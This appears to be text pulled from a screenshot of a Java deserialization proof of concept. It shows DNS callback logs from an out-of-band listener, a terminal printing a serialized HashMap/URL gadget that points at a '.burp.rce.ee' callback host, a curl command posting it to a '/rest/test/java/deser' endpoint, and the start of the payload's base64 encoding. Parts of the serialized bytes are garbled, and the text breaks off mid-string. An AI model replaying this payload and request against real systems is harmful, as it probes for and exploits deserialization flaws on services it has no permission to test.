 # Time Type Payload Source IP address
123 2023-Jul-17 11:26:42.971 UTC DNS fgz16ke1dvc1slosc930cwintez5nxgl5 162.158.191.117
124 2023-Jul-17 11:26:42.998 UTC DNS fgz16ke1dvc1slosc930cwintez5nxgl5 162.158.191.117
125 2023-Jul-17 11:26:43.472 UTC DNS fgz16ke1dvc1slosc930cwintez5nxgl5 162.158.191.117
harshjaiswal@Harshs-MacBook-Pro:/tmp ⌥⌘1
..ds/MuraBundle (... ⌘1 ~ (-zsh) ⌘2 ~ (-zsh) ⌘3 ..s-5.4.1.8/bin (-zs... ⌘4 /tmp (-zsh) ⌘5 ~ (-zsh) ⌘6 +
➜ /tmp cat pay.ser
��srjava.util.HashMap���`�F
loadFactorI thresholdxp?@
sr
java.net.URL�%76��rhashCodeIportL authoritytLjava/la
ng/String;Lfileq~Lhostq~protocolq~Lrefq~xp��������t-fgz16ke1dvc1slosc930cwintez5nxgl5.burp
.rce.eetq~thttppxt4http://fgz16ke1dvc1slosc930cwintez5nxgl5.burp.rce.eex%
➜ /tmp curl -X GET -H 'Content-type: application/java' --data-binary @pay.ser http://loca
lhost:8888/rest/test/java/deser
"rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAA
AAAAAx3CAAAABAAAAABc3IADGphdmEubmV0LlVSTJYlNzYa/ORyAwAHSQAIaGFzaENvZGVJAARwb3J0TAAJYXV0aG9